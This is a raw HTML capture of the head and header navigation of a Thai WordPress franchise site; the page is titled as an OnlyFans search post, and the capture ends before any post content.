

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://verygoodfranchise.com/only-fans-search-by-state-onlyfans-online/
body_size: 17847
content:
<!DOCTYPE html>

<html class="no-js" lang="th">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Only Fans Search By State OnlyFans Online! &#8211; Very Good Franchise</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Very Good Franchise &raquo; ฟีด" href="http://verygoodfranchise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Very Good Franchise &raquo; ฟีดความเห็น" href="http://verygoodfranchise.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Very Good Franchise &raquo; Only Fans Search By State OnlyFans Online! ฟีดความเห็น" href="http://verygoodfranchise.com/only-fans-search-by-state-onlyfans-online/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/verygoodfranchise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://verygoodfranchise.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://verygoodfranchise.com/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-cover-image p,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Sukhumvit Set','Helvetica Neue',Helvetica,Arial,sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://verygoodfranchise.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://verygoodfranchise.com/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<script src="http://verygoodfranchise.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://verygoodfranchise.com/wp-json/" /><link rel="alternate" type="application/json" href="http://verygoodfranchise.com/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://verygoodfranchise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.6" />
<link rel="canonical" href="http://verygoodfranchise.com/only-fans-search-by-state-onlyfans-online/" />
<link rel='shortlink' href='http://verygoodfranchise.com/?p=402' />
<link rel="alternate" type="application/json+oembed" href="http://verygoodfranchise.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fverygoodfranchise.com%2Fonly-fans-search-by-state-onlyfans-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://verygoodfranchise.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fverygoodfranchise.com%2Fonly-fans-search-by-state-onlyfans-online%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body class="post-template-default single single-post postid-402 single-format-standard wp-custom-logo wp-embed-responsive singular missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">


		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="http://verygoodfranchise.com/" class="custom-logo-link" rel="home"><img width="1604" height="237" src="http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo.png" class="custom-logo" alt="Very Good Franchise" decoding="async" fetchpriority="high" srcset="http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo.png 1604w, http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo-300x44.png 300w, http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo-1024x151.png 1024w, http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo-768x113.png 768w, http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo-1536x227.png 1536w, http://verygoodfranchise.com/wp-content/uploads/2020/05/cropped-VGF-Logo-1200x177.png 1200w" sizes="(max-width: 1604px) 100vw, 1604px" /></a><span class="screen-reader-text">Very Good Franchise</span></div><div class="site-description">แฟรนไชส์ดี สร้างรายได้</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="http://verygoodfranchise.com/category/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c/">แฟรนไชส์</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%a7%e0%b8%ad%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ วอฟเฟิลคิง</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%a1%e0%b9%82%e0%b8%9a%e0%b9%89-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%9b/">แฟรนไชส์ จัมโบ้ เครป</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%9a%e0%b8%b4%e0%b8%87%e0%b8%8b%e0%b8%b9%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ บิงซูคิง</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%a5%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2/">แฟรนไชส์ ลุงแว้กาแฟโบราณ</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://verygoodfranchise.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://verygoodfranchise.com/">หน้าแรก</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
